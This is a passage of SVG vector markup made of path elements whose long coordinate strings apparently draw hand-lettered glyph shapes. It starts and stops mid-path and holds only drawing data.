826-.747,1.634-1.518,2.474-2.247,.419-.343,.883-.726,1.251-.977l.045-.028h-.002c.007,.017-.007-.008-.037-.064-.046-.087-.09-.176-.13-.266-.075-.117-.124-.291-.154-.368-.006-.021-.01-.043-.01-.065,.032-.216-.279,1.579-.141,.823l.026,.004,.052,.009,.052,.009c.641,1.029-.858-1.399-.705-1.147l-.002,.004-.003,.009c-.015,.048-.046,.108-.088,.174-.087,.133-.229,.285-.399,.43l-1.312,1.07c-.449,.376-.872,.784-1.284,1.17-.831,.787-1.643,1.6-2.421,2.455-.389,.428-.77,.867-1.137,1.321l-.273,.344-.424,.556c-.039,.054-.085,.105-.118,.163l.035,.213,.009,.055,.005,.028,.553,.082,.023,.004h.002c.12,.023-1.009-.279-.534-.142h-.001v.002h-.002c.018,.003,.038,.009,.056,.017l-.177,.485-.005,.011h0c.006-.008,.021-.026,.048-.046,.057-.047,.175-.115,.343-.169,.124-.035,.055-.019,.072-.028l-.005-.032c-.005-.045-.002-.019-.003-.024l.173-.652c.065-.265,.154-.523,.231-.785,.641-2.088,1.534-4.105,2.595-6.035,1.053-1.936,2.295-3.774,3.624-5.548,.343-.436,.673-.882,1.026-1.31l.525-.646,.5-.593v.002l.065,.077,.094,.126c.062,.091,.123,.186,.182,.289,.118,.205,.227,.43,.329,.664-.165-.427-.373-.863-.613-1.171-.034-.069-.07-.115-.116-.065l-.019,.015-.135,.152-.268,.303-.513,.606c-.34,.396-.651,.791-.944,1.159Z"/></g><g><path class="gk" d="M91.797,393.926l-.049,.366c-.374,.358-1.449,1.302-3.222,2.832-1.123,.96-1.904,1.75-2.343,2.368-1.253,.798-2.099,1.473-2.539,2.026-.473,.228-1.01,.854-1.611,1.88l-.244,.025h-.073c-.341,0-.74-.424-1.196-1.272v-.196c0-2.202,.521-4.199,1.562-5.993,.341-.603,1.228-1.688,2.66-3.253,.456-.506,.952-.849,1.489-1.027,.586,.359,1.058,.775,1.415,1.248,.358,.897,.537,1.485,.537,1.762,0,.392-.106,.678-.317,.857-.26,.228-.407,.399-.439,.514-.147,.065-.379,.232-.696,.502s-.606,.412-.867,.428l.025,.122c-.016,.114-.122,.192-.317,.232-.195,.041-.317,.134-.366,.281l.146,.098c-.472,.098-1.001,.4-1.587,.906-.716,.62-1.229,1.011-1.538,1.174-.195,.637-.334,1.24-.415,1.811l.122,.122c.081-.049,.261-.187,.537-.415,.179-.146,.342-.22,.488-.22,.016-.244,.208-.488,.574-.732,.366-.244,.59-.48,.671-.708,.667-.407,1.822-1.318,3.467-2.734,1.579-1.334,2.954-2.335,4.125-3.002Zm-5.248,.366c-.065,.082-.171,.131-.317,.147-.147,.016-.253,.057-.317,.122h-.073c-.131,0-.244,.171-.342,.513h-.073c-.488,0-1.294,.977-2.417,2.929l-.561,.977c2.588-1.904,3.955-3.466,4.101-4.687Z"/><g><path class="gk" d="M86.964,395.449c-.118,.217-.51,.897-1.167,1.591-.647,.71-1.529,1.469-2.438,2.156l-.342,.253-.085,.063-.043,.031-.011,.008-.005,.004c.226,.204-1.981-1.768-1.046-.934l.002-.003,.013-.022,.104-.177,.409-.69c.108-.169,.212-.322,.31-.454,.197-.262,.366-.429,.462-.42,.131,.011,.314,.1,.319,.241,.013,.369-.529,.209-.266-.047-.248,.003-.298,.385-.196,.549,.145,.235,.658,.256,.873,.106,.219-.155,.238-.502,.132-.723-.108-.223-.358-.346-.411-.607-.017-.083-.004-.196,.084-.202,.151-.009,.305,.35,.424,.451,.243,.21,.66,.199,.831,.05,.154-.141,.231-.404,.068-.57-.115-.119-.362-.168-.414-.01,.258,.019,.124,.289-.088,.135-.079-.057-.104-.168-.057-.293,.04-.117,.263-.327,.347-.514,.062-.152,.151-.334,.047-.405-.066-.044-.194,.05-.207-.041,.064,.005,.122,.009,.173-.026,.056-.1,.147-.258,.204-.338,.009-.057,.017-.065,.132,.042,.075,.065,.15,.192,.235,.266,.125,.107,.266,.025,.355-.084,.108-.119,.058-.186,.157-.29,.037-.049,.054-.11,.047-.166-.002-.028-.013-.057-.031-.084-.018-.023-.023-.063-.161-.06-.083,.036,.17,.056-.015,.096-.203,.057-.278,.081-.352,.036-.061-.04-.104-.135,.031-.277,.083-.081,.227-.153,.388-.162,.111-.005,.069,.003,.1,.007,.012,.004,.037,.012,.039,.015,.014,.01,.041,.026,.067,.009,.007-.007,.034-.084,.014-.159-.009-.038-.027-.075-.046-.102-.006-.005-.006-.016-.016-.015l-.02,.005,.39,.405,.002,.002c.03-.035,.085-.075,.141-.094,.119-.038,.195-.008,.224,0-.049-.018-.133-.031-.214-.004-.074,.016-.151,.097-.151,.097l-.409-.425c.021-.019,.019-.014,.019-.014l.002,.004,.002,.009-.007,.002h-.078c-.056,.001-.113,.006-.168,.015-.227,.039-.397,.146-.501,.234-.106,.089-.175,.175-.222,.242-.042,.055-.104,.168-.094,.151l-.004,.005c-.017,.008,.031-.018-.039,.018-.122,.057-.239,.132-.347,.212-.195,.152-.345,.301-.481,.448-.269,.294-.483,.583-.689,.874-.406,.581-.761,1.168-1.1,1.754l-.462,.802-.058,.1c-1.174-1.047,1.598,1.429,1.314,1.173h.002l.003-.003,.006-.004,.012-.009,.024-.018,.048-.036,.19-.142,.379-.289c.503-.39,.998-.797,1.477-1.239,.478-.442,.942-.917,1.365-1.472,.212-.275,.411-.577,.584-.918,.088-.167,.164-.354,.232-.545l.091-.321c.04-.178,.05-.464-.067-.729-.114-.267-.307-.434-.43-.523,.107,.091,.27,.24,.379,.478,.112,.237,.118,.515,.078,.694-.024,.118-.031,.108-.042,.137l-.031,.07-.062,.138c-.088,.176-.173,.344-.256,.475Z"/><path class="gk" d="M87.576,398.002l-1.242,1.014c-.282,.224-.599,.474-.964,.743-.171,.127-.403,.29-.57,.398-.022,.01-.037,.024-.045,.047-.11,.176-.243,.318-.369,.435-.128,.116-.257,.216-.388,.305-.125,.084-.176,.121-.24,.179-.027,.025-.05,.049-.063,.066l-.013,.018-.002,.003-.063-.03c-.042-.018-.076-.029-.101-.035l-.028-.006h-.009c.458-.361-.629,.488-.517,.405v.01c.001,.029,.007,.072,.021,.127l.028,.09c.015,.041,.026,.067,.02,.055,.012-.028-.372,.284-.634,.476l-.053,.04-.027,.02c.19,.031-1.702-.213-.906-.115l-.01-.01-.082-.083-.021-.021c-.414-1.239-.113-.352-.205-.633l.002-.016,.009-.062,.02-.125,.094-.502,.118-.506c.045-.175,.077-.298,.177-.634l.066-.219,.034-.11c.014-.034,.062-.042,.092-.064,.134-.074,.282-.156,.393-.231,.122-.083,.252-.179,.382-.28,.262-.204,.528-.427,.799-.661,.301-.259,.632-.515,1.03-.734l.153-.08,.098-.046,.053-.019c.018-.005,.046-.007,.016-.021-.012-.004-.012-.012-.005-.021,.044-.08,.167-.226,.268-.298,.199-.16,.466-.225,.544-.239l.006-.002s-.004-.014,.016,.044c.024,.077,.056,.149,.082,.205,.03,.059,.057,.104,.083,.137,.014,.017,.024,.03,.036,.041l.014,.013c-.18-.127,.424,.3-.406-.285,.116,.065,.159,.082,.14,.057l.018-.024,.033-.046c.023-.032,.028-.047,.04-.068,.015-.04,.045-.076,.096-.124,.091-.08,.195-.249,.338-.349,.091-.041,.21-.119,.33-.222,.164-.138,.331-.277,.54-.421,.054-.036,.11-.073,.178-.113l.116-.061,.035-.016c-.802,.933-.21,.218-.382,.408,.016-.046,.032-.082,.048-.115,.127-.24,.223-.323,.317-.429,.091-.095,.187-.183,.265-.252,.015-.014,.028-.03,.038-.048,.012-.01,.044-.134,.042-.265,.004-.031-.04-.246-.094-.416-.054-.182-.121-.374-.192-.567-.064-.17-.174-.467-.169-.431-.159-.208-.5-.536-.759-.719-.036-.014-.069-.077-.112-.045-.049,.023-.037,.007-.232,.133-.308,.205-.529,.441-.852,.803l-.896,1.009c-.579,.685-1.188,1.371-1.565,2.086-.848,1.525-1.291,3.268-1.338,5.04l-.005,.324c0,.031-.005,.051,.011,.072l.114,.192c.047,.078,.125,.191,.149,.224,.046,.076,.152,.161,.233,.098l.115-.176c.142-.207,.294-.412,.465-.614,.171-.201,.365-.401,.607-.588,.064-.046,.126-.093,.199-.136,.055-.035,.027-.012,.049-.03-.012,.014,.101-.118,.188-.206,.734-.739,1.516-1.259,2.288-1.763,.031-.02,.026-.009,.068-.069l.229-.284c.157-.186,.318-.361,.481-.53,.326-.337,.658-.65,.993-.951,.193-.162,.314-.25,.456-.352,.27-.185,.468-.289,.558-.252,.121,.051,.271,.188,.234,.324-.096,.359-.56,.037-.239-.124-.231-.073-.397,.271-.352,.46,.065,.269,.544,.451,.797,.373,.154-.05,.262-.19,.316-.346,.037-.107,.049-.222,.032-.321-.042-.245-.249-.431-.238-.693,.004-.083,.042-.186,.126-.17,.148,.028,.216,.411,.303,.539,.182,.266,.598,.351,.818,.222,.199-.117,.352-.401,.211-.586-.101-.131-.343-.207-.426-.06,.259,.056,.063,.314-.117,.12-.066-.072-.067-.184,0-.3,.062-.104,.316-.286,.407-.468,.073-.146,.132-.324,.024-.387-.069-.04-.173,.04-.196-.045,.057,.009,.113,.014,.153-.016,.075-.183,.036-.529,.295-.42,.08,.033,.143,.177,.226,.22,.135,.07,.342,.056,.452,0,.266-.134,.241-.575-.091-.526-.014,.032,.107,.033,.049,.073-.169,.068-.33-.119-.291-.231,.021-.063,.084-.094,.139-.109,.037,0,.088-.004,.103-.032,.005-.007-.031-.081-.117-.148-.075-.064-.157-.085-.166-.087l.015,.038-3.596,3.144c-.399,.361-.792,.733-1.173,1.143-.188,.203-.382,.426-.556,.652-.075,.09,.005,.009-.059,.059l-.338,.222c-.449,.301-.893,.617-1.33,.98-.218,.182-.435,.377-.648,.6l-.156,.171h0l.015-.009-.032,.02-.124,.082c-.08,.055-.15,.112-.22,.169-.266,.229-.473,.463-.658,.697-.093,.117-.179,.235-.262,.353l-.113,.165s-.008,0-.008,0l-.043-.061c-.058-.085-.117-.178-.174-.276-.041-.109-.014,.101-.017-.267,.01-.485,.048-.967,.116-1.444,.136-.953,.395-1.881,.778-2.757,.184-.424,.429-.892,.651-1.25,.242-.37,.563-.768,.881-1.152,.323-.387,.659-.771,1-1.153l.518-.573c.161-.18,.296-.31,.455-.437,.454-.323,.28-.183,.317-.213l.194,.153c.082,.069,.162,.14,.237,.213,.136,.126,.341,.38,.282,.308,.16,.407,.363,.957,.42,1.275l.005,.042-.005,.098c-.006,.056-.02,.094-.016,.08-.012,.011,.026-.022-.027,.024-.116,.105-.229,.208-.364,.365-.068,.085-.141,.165-.234,.35-.023,.049-.048,.105-.071,.18-.114,.15,.943-1.079,.484-.555l-.024,.011-.045,.022-.146,.082c-.166,.103-.285,.194-.403,.286l-.315,.258c-.071,.058-.14,.106-.196,.138l-.122,.066-.229,.298-.154,.2-.066,.087-.05,.066-.013,.017c.204,.151-.751-.497,.397,.305l-.017-.014c-.053-.044-.144-.185-.21-.394l-.052-.171c-.019-.078-.007-.021-.014-.038-.043,.009-.125,.029-.193,.052-.142,.047-.312,.127-.475,.269-.08,.069-.161,.161-.219,.248l-.029,.045h0l-.082,.039c-.3,.148-.561,.319-.802,.499-.501,.386-.819,.698-1.218,.999l-.281,.21c-.063,.043-.05,.038-.185,.124-.105,.067-.227,.129-.341,.193l-.086,.047c-.021,.021-.022,.059-.034,.088l-.056,.186-.109,.367-.119,.442c-.068,.27-.128,.543-.178,.821l-.036,.209-.016,.105-.008,.053-.004,.026c-.057-.161,.483,1.455,.259,.775l.009,.009,.069,.069,.034,.035c-.986-.118,1.353,.173,1.116,.138l.012-.009,.023-.017,.186-.14,.37-.283,.091-.069,.014-.009c.008,.014-.009-.02-.029-.06l-.044-.101c-.051-.124-.068-.223-.068-.271v-.01c1.028-.805,.287-.223,.518-.403h.008l.026,.006c.022,.005,.052,.014,.088,.029,.038,.015,.081,.037,.13,.065,.051,.028,.116,.077,.096,.059,.003-.004,.013-.018,.033-.036,.037-.037,.101-.087,.176-.137,.133-.089,.266-.186,.403-.305,.136-.121,.278-.258,.415-.457l.043-.067,.302-.207,.333-.242,.638-.491c.417-.331,.824-.666,1.227-1.004,1.578-1.357,3.144-2.651,4.848-3.637-1.578,.809-3.334,2.162-4.669,3.289Z"/></g></g><g><path class="gk" d="M104.759,397.368l-7.202,6.128c-.195-.033-.366-.09-.512-.171h-.147c-.179-.049-.382-.122-.61-.219l-.171-.582c.716-1.489,2.017-4.208,3.905-8.158-2.099,.668-4.565,3.247-7.396,7.738l.049,.244c-.049,.309-.163,.594-.342,.854-.814-.276-1.22-.716-1.22-1.318,0-.471,.716-1.887,2.148-4.247,.016-.358,.7-1.578,2.051-3.662-3.304,2.315-5.851,4.476-7.641,6.484-.309,.341-.577,.81-.806,1.409-.195,.502-.406,.818-.635,.947l-.122,.049,.147,.024c-.098,.178-.228,.324-.391,.437-.293-.033-.61-.446-.952-1.24,.39-.778,1.123-2.05,2.197-3.816,.846-1.41,1.424-2.504,1.733-3.282,.406-.276,1.228-1.393,2.465-3.354,.374,.081,.757,.309,1.147,.683,.39,.374,.683,.83,.878,1.367-1.888,1.595-3.206,3.002-3.954,4.223,.309-.244,1.815-1.497,4.516-3.759,1.172-.977,1.945-1.465,2.319-1.465h.073l-.122-.269,.342-.195c1.025,.488,1.538,.968,1.538,1.44,0,.179-.232,.517-.696,1.013-.464,.497-.695,.899-.695,1.208v.049c2.457-2.051,3.954-3.076,4.492-3.076h.049c.455,0,.724,.195,.806,.586,.716,.456,1.107,.871,1.172,1.245-3.125,4.101-4.76,6.152-4.907,6.152l-.342,.464,.098,.22-.122,.439,.683-.391,.244-.293,.17,.073,.537-.61,.171,.049,.513-.708,.244,.146,.146-.317c.505-.276,.887-.537,1.147-.781l2.905-2.149,.098,.391Z"/><path class="gk" d="M99.65,398.02c.496-.638,1.251-1.609,2.247-2.89l.326-.425c.012-.033,.077-.059,.047-.102-.015-.038-.048-.075-.074-.1-.066-.061-.142-.126-.226-.189l-.129-.095-.253-.17c-.081-.074-.228-.1-.252-.217l-.043-.175-.021-.086c-.005-.033,.023-.02,.033-.034,.114-.063,.082-.086,.027,.03-.025,.07-.036,.006-.111,.02-.078,0-.032-.005-.123,.022-.345,.132-.843,.458-1.298,.779-.467,.33-.946,.699-1.436,1.087l-.743,.601-.378,.312-.095,.079-.024,.02c-2.403-1.13-.666-.326-1.203-.598l.005-.113c.01-.149,.049-.305,.097-.438,.196-.495,.457-.788,.715-1.085l.333-.371,.128-.158,.031-.045c.046-.061,0-.139-.049-.185-.17-.165-.444-.343-.741-.496l-.228-.115c-.613,.018,.804-.043,.646-.028l-.031,.017-.061,.035-.123,.07-.062,.035-.031,.018c.13-.41-.334,.943,.283-.915l.059,.13,.059,.13c-1.334,2.065-.397,.572-.691,1.033h-.021c.004-.006-.147,.047-.278,.124-.137,.075-.285,.17-.433,.271-.598,.41-1.188,.92-1.823,1.446l-1.92,1.597-.986,.82-.499,.415-.251,.209-.126,.105-.063,.052c-.488-.417,1.048,.97-1.102-.927l.024-.038c.505-.806,1.109-1.517,1.751-2.193,.322-.337,.655-.664,.996-.984l.519-.474,.333-.294,.052-.044c0-.019-.014-.042-.022-.062-.03-.055-.005-.029-.146-.232-.185-.279-.613-.63-.595-.593-.034-.008-.1-.072-.118-.012l-.112,.174c-.264,.407-.536,.815-.822,1.223-.292,.409-.576,.811-.963,1.233-.332,.354-.133,.06-.286,.377-.106,.239-.217,.472-.332,.701-.457,.914-.983,1.789-1.49,2.656-.496,.861-.996,1.73-1.5,2.604l-.379,.657-.095,.165c-.027,.561,.006-.718,.013-.572l.018,.04,.035,.08,.08,.168c.031,.082,.148,.216,.208,.078,.011-.013,.013-.022-.007-.021-.007,0-.016-.002-.005-.005l.009-.004-.061,.024c.027-.017,.031-.022,.064-.064,.086-.116,.182-.312,.263-.522,.206-.529,.468-1.077,.899-1.575,.728-.817,1.491-1.57,2.292-2.298,1.601-1.451,3.315-2.777,5.085-4.035l.332-.235,.083-.059c-.198-.236,1.933,1.886,1.015,1.011l-.027,.042-.109,.168-.43,.675c-.283,.451-.564,.904-.823,1.358-.131,.226-.255,.454-.364,.673-.054,.109-.103,.217-.137,.306l-.022,.059c.002-.028,.003-.055-.001-.016-.001,.02-.001,.038-.033,.096-.038,.111-.052,.233-.124,.335l-.83,1.406c-.264,.463-.523,.929-.753,1.392-.116,.231-.224,.464-.309,.681-.042,.106-.078,.214-.093,.281-.011,.045-.01,.051-.001,.118,.019,.093,.056,.161,.169,.26,.11,.095,.287,.189,.491,.262l.038,.014c.751-.241-.979,.348-.795,.273l.037-.057c.023-.038,.045-.078,.064-.117,.036-.07,.075-.182,.084-.225,.009-.035,.012-.035-.003-.1,.044-.25-.112,.49,.095-.574l.028-.043,.056-.087,.111-.173c1.189-1.845,2.456-3.657,4.025-5.266l.297-.299,.409-.381c.359-.329,.724-.575,1.085-.86,.721-.484,1.334-.742,1.956-.98l.493-.19c.176-.062,.378-.148,.533-.189l-.249,.873-.253,.876-.618,1.289c-1.007,2.1-2.006,4.183-2.994,6.243-.006,.025-.037,.049-.024,.077,.005,.018,.026,.089,.002,.009-.034-.073,.021-.031,.033-.031l.169,.062c-.356-.049-.071-.014-.138-.025h.097c.696,.18,.204,.056,.364,.099,.027,.014,.057,.027,.09,.038,.033,.012,.07,.022,.109,.031l.061,.012c-1.138,.324-.294,.072-.539,.136l.037-.031,.59-.501c.785-.667,1.565-1.329,2.34-1.986l.16-.126,.111-.083,.209-.148c.265-.179,.472-.283,.56-.245,.121,.052,.269,.191,.231,.326-.1,.356-.564,.031-.239-.126-.234-.075-.398,.266-.356,.454,.06,.27,.538,.459,.794,.379,.156-.048,.266-.187,.32-.343h0c.037-.105,.049-.218,.034-.315-.039-.245-.244-.434-.227-.697,.005-.083,.046-.186,.13-.169,.147,.03,.208,.415,.293,.544,.177,.269,.591,.362,.81,.239,.198-.112,.355-.392,.219-.581-.097-.135-.335-.216-.421-.071,.256,.063,.056,.316-.119,.118-.065-.073-.063-.186,.007-.302,.064-.103,.32-.28,.415-.462,.076-.146,.14-.325,.035-.391-.067-.042-.173,.036-.193-.05,.057,.01,.112,.017,.153-.013,.08-.183,.054-.537,.307-.419,.077,.036,.135,.184,.216,.229,.131,.075,.335,.066,.445,.013,.265-.127,.259-.579-.07-.539-.015,.032,.104,.037,.046,.076-.169,.064-.321-.131-.277-.244,.051-.132,.229-.096,.327-.207,.028-.032,.141-.549,.158-.585l-.247,.236-3.911,3.31-2.749,2.339-.172,.146-.086,.073-.021,.018c-.66,.188,.875-.234,.712-.194l-.03-.006c-.079-.016-.14-.039-.18-.06-.199-.051,.435,.109-.449-.116h-.113c.096,.014-.255-.032,.208,.032l-.043-.016-.085-.032c-.025-.009-.001,0-.001,0,.007,.003,.024,.01,.019,.008,0,0-.006-.016,.017,.061l.037,.125v-.002c.006-.015-.014,.028,.014-.032l.39-.814,1.559-3.256,1.147-2.396,.388-.811c.123-.263,.293-.58,.297-.707l.251-1.025,.125-.513,.016-.064c.004-.02,.022-.053-.02-.03l-.166,.061-.332,.123-1.151,.427c-.724,.251-1.619,.801-2.525,1.548-.113,.092-.224,.192-.336,.298l-.245,.227-.338,.336c-.228,.222-.434,.458-.649,.688-.415,.469-.815,.947-1.192,1.437-.758,.978-1.456,1.989-2.119,3.016l-.248,.386-.062,.096-.015,.024c-.244,1.32-.065,.382-.118,.684l.007,.038h0l-.006,.022c-.012,.04-.026,.079-.043,.118-.016,.039-.035,.076-.056,.114l-.034,.056-.018,.028c.456-.15-1.034,.355,1.02-.332l-.02-.007c-.214-.074-.398-.172-.485-.253-.088-.089-.088-.098-.1-.176-.023,.071,.047-.206,.157-.442,.105-.243,.231-.499,.363-.754,.264-.511,.557-1.026,.855-1.537l.454-.766,.126-.208c.1-.13,.091-.264,.166-.426,.031-.063,.055-.15,.115-.271,.221-.466,.529-.985,.832-1.484,.307-.503,.626-1.005,.95-1.505l.03-.047c.288,.253-2.419-2.323-1.286-1.223l-.023,.016-.093,.066-.186,.132-.372,.265-.739,.538c-.982,.723-1.946,1.473-2.885,2.263-.939,.79-1.85,1.62-2.716,2.509l-.637,.679c-.094,.102-.229,.248-.347,.406-.115,.153-.217,.31-.308,.467-.182,.313-.325,.634-.444,.944-.077,.218-.222,.468-.249,.489h0c-.052,.021,.131-.052,.086-.034h0v.002h-.003l-.102-.224-.01-.023c.018-.687-.038,.911-.025,.737l.028-.048,.055-.096,.111-.192,.222-.385,1.774-3.079c.316-.528,.622-1.055,.917-1.601,.148-.273,.292-.549,.432-.832l.205-.432,.123-.279c.676-.62,1.634-2.118,2.038-2.731,.013-.02,.004-.007,.008-.011l.102,.086c.176,.156,.317,.316,.442,.503l.041,.064-.173,.151-.686,.626c-.452,.426-.894,.868-1.318,1.336-.423,.471-.832,.963-1.201,1.51l-.137,.207-.067,.105-.017,.026c.591,.532-1.346-1.154,1.32,1.199l.044-.036,.348-.29,.696-.58,2.786-2.318c.471-.389,.921-.777,1.369-1.116,.225-.171,.453-.335,.67-.471,.191-.132,.49-.25,.407-.214h.021c1.65-2.557,.451-.724,.816-1.301l-.047-.103-.047-.103-.012-.026c.33-1.045-.466,1.394-.372,1.139l.049-.028,.196-.112,.049-.028,.025-.014c.756-.034-1.002,.028-.813,.028l.09,.044c.24,.118,.467,.246,.646,.377,.077,.054,.194,.155,.195,.161h0c-.009,.013,.021-.025-.021,.029-.152,.199-.323,.364-.573,.654-.226,.285-.465,.558-.642,1.091-.043,.144-.071,.293-.073,.443l-.002,.056c.662,.332-1.482-.669,1.484,.727l.043-.036,.086-.071,.344-.284,.691-.56c.462-.369,.928-.729,1.397-1.067,.454-.326,.977-.676,1.338-.825,.112-.04,.017-.015,.081-.021,.028,0,.049,.005,.049,.005,.01-.05,.066-.202,.089-.231,.027-.048,.042-.053,.019-.035-.008,.006-.032,.024-.062,.04l-.025,.013c.126-.065-.203,.096-.161,.104l.025,.111,.054,.227c.054,.046,.123,.084,.184,.126l.35,.232c.104,.073,.2,.148,.285,.221l.06,.054s-.003-.003-.003-.003h0l-2.043,2.656c-.73,.93-1.49,1.924-2.215,2.745l-.057,.06c-.013,.014-.012,.011-.012,.011,.026,.033-.084-.109,.166,.203,.18,.286,.307,.263,.339,.425,.175,.203-1.379-.87-.731-.413l-.017,.023-.067,.091-.134,.181-.067,.091-.033,.045c-.048,.411,.085-.888-.113,.927l.011,.026,.046,.103,.023,.052,.011,.026c.016,.141-.081-1.135-.044-.582l-.06,.217-.03,.109-.015,.054-.008,.027c-1.184-.908,1.602,1.271,1.327,1.038l.196-.112,.447-.255c.062-.041,.137-.067,.19-.119l.145-.173,.168-.201,.018-.022c-2.091,.505-.565,.146-1.025,.262l.052,.022,.052,.022,.026,.011c-.916,.213,1.278-.275,1.058-.236l.149-.169,.298-.339,.075-.085c.207-.07-1.743,.507-.904,.268l.027,.008,.054,.015,.054,.015c-.869,.303,1.215-.401,1.006-.34l.017-.023,.066-.091,.265-.365,.132-.183,.017-.023c1.078-.223-1.45,.274-1.18,.232l.048,.029,.097,.058,.048,.029,.024,.015c.581-.174-1.266,.41,1.308-.386l.008-.017,.016-.034h0l.157-.095c.143-.088,.286-.18,.43-.283,.143-.102,.292-.218,.433-.345l.292-.217,1.451-1.073,.725-.537,.363-.268,.023-.017c1.273,.451-1.707-.638-1.399-.511l.014,.055,.027,.109,.055,.219-.046-.199-.023-.1-.012-.05-.006-.025-.003-.013v-.003c.626,.224-1.405-.505,1.404,.501l-.005,.004-.337,.241-.684,.489-1.399,1.004-.354,.255-.123,.088-.195,.162c-.276,.216-.573,.399-.826,.544-.013,.004-.024,.004-.042,.046l-.012,.023-.006,.012h0c.255-.076-2.218,.685-1.173,.362l-.003-.002-.012-.007-.023-.014-.188-.116-.012-.007c.483-.099-1.086,.219,1.083-.223l-.002,.003-.004,.006-.016,.022-.033,.044-.066,.089-.132,.177-.263,.354-.004,.006c.19-.065-1.664,.576-.881,.304h-.003l-.013-.005-.026-.008-.053-.016-.053-.016-.013-.004h-.003c.368-.11-.829,.241,.825-.245l-.005,.005-.018,.02-.147,.164-.294,.327-.073,.082-.005,.005c.816-.184-1.114,.254-.917,.208h-.003l-.013-.007-.025-.011-.05-.022-.05-.022-.025-.011c.412-.099-.926,.22,.923-.223l-.002,.003-.004,.005-.009,.01-.071,.083-.216,.255c-.085,.092-.25,.153-.324,.205l-.378,.212-.094,.053-.047,.026-.003,.002c-2.296-1.783-.636-.496-1.148-.895l.002-.006,.004-.013,.007-.026,.059-.207,.03-.103,.015-.051,.007-.026c.018,.234-.038-.527,.04,.523v-.003l-.004-.006-.005-.012-.085-.196v-.003c.17-1.56,.047-.434,.086-.783l.004-.005,.008-.011,.016-.021,.032-.043,.064-.085,.127-.169,.063-.084,.016-.021,.008-.011,.004-.005,.002-.003c1.248,.882,.347,.23,.626,.421,.002-.065-.019-.129-.058-.18-.02-.026-.044-.048-.071-.067-.027-.019-.055-.022-.096-.09l-.203-.265,.002-.002,.006-.004,.056-.058,.252-.28,.514-.612c.339-.42,.666-.827,.98-1.217Z"/></g><g><path class="gk" d="M112.937,393.926l-.049,.366c-.374,.358-1.449,1.302-3.222,2.832-1.123,.96-1.904,1.75-2.343,2.368-1.253,.798-2.099,1.473-2.539,2.026-.473,.228-1.01,.854-1.611,1.88l-.244,.025h-.073c-.341,0-.74-.424-1.196-1.272v-.196c0-2.202,.521-4.199,1.562-5.993,.341-.603,1.228-1.688,2.66-3.253,.456-.506,.952-.849,1.489-1.027,.586,.359,1.058,.775,1.415,1.248,.358,.897,.537,1.485,.537,1.762,0,.392-.106,.678-.317,.857-.26,.228-.407,.399-.439,.514-.147,.065-.379,.232-.696,.502s-.606,.412-.867,.428l.025,.122c-.016,.114-.122,.192-.317,.232-.195,.041-.317,.134-.366,.281l.146,.098c-.472,.098-1.001,.4-1.587,.906-.716,.62-1.229,1.011-1.538,1.174-.195,.637-.334,1.24-.415,1.811l.122,.122c.081-.049,.261-.187,.537-.415,.179-.146,.342-.22,.488-.22,.016-.244,.208-.488,.574-.732,.366-.244,.59-.48,.671-.708,.667-.407,1.822-1.318,3.467-2.734,1.579-1.334,2.954-2.335,4.125-3.002Zm-5.248,.366c-.065,.082-.171,.131-.317,.147-.147,.016-.253,.057-.317,.122h-.073c-.131,0-.244,.171-.342,.513h-.073c-.488,0-1.294,.977-2.417,2.929l-.561,.977c2.588-1.904,3.955-3.466,4.101-4.687Z"/><g><path class="gk" d="M108.104,395.449c-.118,.217-.51,.897-1.167,1.591-.647,.71-1.529,1.469-2.438,2.156l-.342,.253-.085,.063-.043,.031-.011,.008-.005,.004c.226,.204-1.981-1.768-1.046-.934l.002-.003,.013-.022,.104-.177,.409-.69c.108-.169,.212-.322,.31-.454,.197-.262,.366-.429,.462-.42,.131,.011,.314,.1,.319,.241,.013,.369-.529,.209-.266-.047-.248,.003-.298,.385-.196,.549,.145,.235,.658,.256,.873,.106,.219-.155,.238-.502,.132-.723-.108-.223-.358-.346-.411-.607-.017-.083-.004-.196,.084-.202,.151-.009,.305,.35,.424,.451,.243,.21,.66,.199,.831,.05,.154-.141,.231-.404,.068-.57-.115-.119-.362-.168-.414-.01,.258,.019,.124,.289-.088,.135-.079-.057-.104-.168-.057-.293,.04-.117,.263-.327,.347-.514,.062-.152,.151-.334,.047-.405-.066-.044-.194,.05-.207-.041,.064,.005,.122,.009,.173-.026,.056-.1,.147-.258,.204-.338,.009-.057,.017-.065,.132,.042,.075,.065,.15,.192,.235,.266,.125,.107,.266,.025,.355-.084,.108-.119,.058-.186,.157-.29,.037-.049,.054-.11,.047-.166-.002-.028-.013-.057-.031-.084-.018-.023-.023-.063-.161-.06-.083,.036,.17,.056-.015,.096-.203,.057-.278,.081-.352,.036-.061-.04-.104-.135,.031-.277,.083-.081,.227-.153,.388-.162,.111-.005,.069,.003,.1,.007,.012,.004,.037,.012,.039,.015,.014,.01,.041,.026,.067,.009,.007-.007,.034-.084,.014-.159-.009-.038-.027-.075-.046-.102-.006-.005-.006-.016-.016-.015l-.02,.005,.39,.405,.002,.002c.03-.035,.085-.075,.141-.094,.119-.038,.195-.008,.224,0-.049-.018-.133-.031-.214-.004-.074,.016-.151,.097-.151,.097l-.409-.425c.021-.019,.019-.014,.019-.014l.002,.004,.002,.009-.007,.002h-.078c-.056,.001-.113,.006-.168,.015-.227,.039-.397,.146-.501,.234-.106,.089-.175,.175-.222,.242-.042,.055-.104,.168-.094,.151l-.004,.005c-.017,.008,.031-.018-.039,.018-.122,.057-.239,.132-.347,.212-.195,.152-.345,.301-.481,.448-.269,.294-.483,.583-.689,.874-.406,.581-.761,1.168-1.1,1.754l-.462,.802-.058,.1c-1.174-1.047,1.598,1.429,1.314,1.173h.002l.003-.003,.006-.004,.012-.009,.024-.018,.048-.036,.19-.142,.379-.289c.503-.39,.998-.797,1.477-1.239,.478-.442,.942-.917,1.365-1.472,.212-.275,.411-.577,.584-.918,.088-.167,.164-.354,.232-.545l.091-.321c.04-.178,.05-.464-.067-.729-.114-.267-.307-.434-.43-.523,.107,.091,.27,.24,.379,.478,.112,.237,.118,.515,.078,.694-.024,.118-.031,.108-.042,.137l-.031,.07-.062,.138c-.088,.176-.173,.344-.256,.475Z"/><path class="gk" 